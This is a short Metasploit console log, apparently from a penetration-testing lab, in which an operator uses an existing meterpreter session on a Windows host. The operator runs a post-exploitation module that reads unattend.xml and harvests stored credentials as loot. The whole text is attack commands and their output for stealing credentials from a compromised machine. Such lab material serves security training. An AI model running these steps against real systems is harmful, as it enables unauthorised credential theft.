 msf5 exploit(multi/handler) > use post/windows/gather/enum_unattend
msf5 post(windows/gather/enum_unattend) > options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION yes The session to run this module on.
msf5 post(windows/gather/enum_unattend) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows WIN-G3NBUIIMQO8\admin @ WIN-G3NBUIIMQO8 192.168.197.151:5555 -> 192.168.197.142:49534 (192.168.197.142)
msf5 post(windows/gather/enum_unattend) > set SESSION 3
SESSION => 3
msf5 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /root/.msf4/loot/20200602044154_default_192.168.197.142_windows.unattend_578699.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto admin
local admin
[+] Unattend Credentials saved as: /root/.msf4/loot/20200602044154_default_192.168.197.142_windows.unattend_031729.txt
[*] Post module execution completed
KALI
BY OFFENSIVE SECURITY